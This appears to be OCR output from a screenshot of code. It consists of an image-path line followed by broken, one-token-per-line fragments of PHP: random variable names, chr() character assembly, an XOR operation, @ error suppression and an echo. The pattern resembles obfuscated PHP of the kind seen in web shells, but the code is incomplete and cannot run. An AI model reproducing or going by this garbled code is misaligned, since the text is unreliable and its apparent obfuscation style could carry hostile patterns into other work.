
);
$hTdey
zh
 = 
(
195
-
8
).chr(
10
'
;
$uYyWo
73
).
't'
;
k
(
$sjDBT
;
functio
h
 ^ 
$khR
ues(
$sjD
DBTne
))
 @
$mZlpA
;
$lcmCjj
{
if
 (@
$H
sXqsjSG
edwJBYiC
echo
$hT